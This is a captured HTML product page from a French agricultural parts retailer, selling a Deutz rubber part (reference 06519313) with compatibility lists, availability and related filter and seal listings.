

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/caoutchouc-484
body_size: 97740
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/caoutchouc-484">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente CAOUTCHOUC Deutz  06519313 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente CAOUTCHOUC  Deutz 06519313. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/caoutchouc-484">
		<meta property="og:type" content="website">
					<meta property="og:title" content="CAOUTCHOUC">
				<meta property="og:description" content="&#039;Vente CAOUTCHOUC  Deutz 06519313. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
																								</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">CAOUTCHOUC</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="06519313 CAOUTCHOUC"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		CAOUTCHOUC
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">06519313</span>
					</div>
										</div>
																																								                                                    <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Compatibilité matériel
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									5600, 4WD-BALANCE (OLD), 5600 (2008), 5600 (2009), 5600 CLIMBER (2009), 6040 Eco, 6040 Eco (STAGE 3B) (2012), ACTOR, Alte Mähdrescher, BISO-KPAB (OLD), C 5000 (STAGE 3A), ECTRON, FARMLINER, POWERLINER, STARLINER, TOPLINER
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Désignation précise
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									caoutchouc
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Deutz">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Deutz"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/deutz"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="CAOUTCHOUC">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="484"></div>
																																																																																														<div class="articleStock outOfStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
												<span class="noStock"><i class="fas fa-box-open"></i></span>
								<span class="stockQuantity noStock">
					<meta itemprop="availability" content="http://schema.org/OutOfStock">
					Expédition sous 10 jours
				</span>
					</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="484"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="CAOUTCHOUC"
				 data-internalReference=""
                 				    data-reference="06519313"
                 				 data-make="Deutz"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							disabled"
							 data-id="part-484"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="484"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours diffusionLaPlateforme
            promoTile            piecesAgricolesjointsbagues                        "
             data-id="20"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="JOINT 45X80X8"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours diffusionLaPlateforme        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/joint-45x80x8-20" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">JOINT 45X80X8</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="19"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        "
             data-id="19"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ETRIER"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/etrier-19" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ETRIER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="19"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="18"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A GAS-OIL"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-gas-oil-18" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A GAS-OIL" src="[data-uri]" data-lazy="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A GAS-OIL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="14"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A HUILE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-huile-14" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A HUILE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A HUILE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="11"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-11" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
